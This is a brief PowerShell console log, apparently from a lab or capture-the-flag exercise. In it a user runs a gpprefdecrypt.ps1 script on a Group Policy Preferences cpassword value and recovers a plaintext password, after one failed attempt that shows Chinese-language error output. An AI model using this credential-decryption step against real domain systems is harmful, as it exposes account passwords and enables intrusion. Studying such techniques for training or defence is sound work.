 PS C:\WINDOWS\system32> set-executionpolicy remotesigned
PS C:\WINDOWS\system32> cd C:\Users\whale\Desktop
PS C:\Users\whale\Desktop> xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ
>> powershell.exe ./gpprefdecrypt.ps1 edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3
xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ : 无法将“xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ”项识别为 cmdlet、函数、脚本文件或可运行程序的名
。请检查名称的拼写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Fail! Make sure the supplied cpassword is correct.
PS C:\Users\whale\Desktop> powershell.exe ./gpprefdecrypt.ps1
xUjTLfCuNH8pG5aSVYdYw/Ng1VmQ
GPPstillStandingStrong2k18
PS C:\Users\whale\Desktop>